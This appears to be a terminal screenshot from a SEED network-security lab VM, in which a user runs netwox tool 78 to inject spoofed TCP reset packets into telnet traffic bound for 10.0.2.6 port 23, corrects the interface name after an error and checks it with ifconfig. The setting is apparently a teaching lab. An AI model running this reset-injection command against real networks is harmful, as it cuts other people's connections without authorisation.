 File Edit View Search Terminal Help 10:08 PM Seed
^C
^C^C
[03/07/2016 21:41] seed@ubuntu:~$
[03/07/2016 21:53] seed@ubuntu:~$ sudo netwox 78 --device "Eth17" --filter
"dst host 10.0.2.6 and dst port 23"  --spoofip "raw"
[sudo] password for seed:
Error 1005 : not found
hint: errno = 19 = No such device
[03/07/2016 22:06] seed@ubuntu:~$ ifconfig
eth17     Link encap:Ethernet  HWaddr 08:00:27:58:bb:ee
inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
inet6 addr: fd17:625c:f037:2:3052:a583:c69d:3823/64 Scope:Global
inet6 addr: fd17:625c:f037:2:a00:27ff:fe58:bbee/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe58:bbee/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:787481 errors:0 dropped:0 overruns:0 frame:0
TX packets:18126155 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:90001441 (90.0 MB)  TX bytes:1087624109 (1.0 GB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:63 errors:0 dropped:0 overruns:0 frame:0
TX packets:63 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5486 (5.4 KB)  TX bytes:5486 (5.4 KB)
[03/07/2016 22:06] seed@ubuntu:~$ sudo netwox 78 --device "eth17" --filter
"dst host 10.0.2.6 and dst port 23"  --spoofip "raw"